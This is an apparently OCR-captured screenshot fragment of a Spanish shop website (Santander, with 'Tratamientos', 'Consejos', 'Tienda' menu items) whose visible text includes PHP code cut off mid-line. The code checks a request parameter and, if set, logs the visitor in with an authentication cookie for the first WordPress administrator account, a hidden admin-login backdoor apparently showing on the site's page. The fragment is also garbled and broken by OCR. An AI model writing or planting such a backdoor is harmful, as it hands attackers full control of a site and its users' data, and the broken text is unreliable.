
T['al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'adm
in']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_re
, 14 · SANTANDER
A
TRATAMIENTOS
CONSEJOS
TIENDA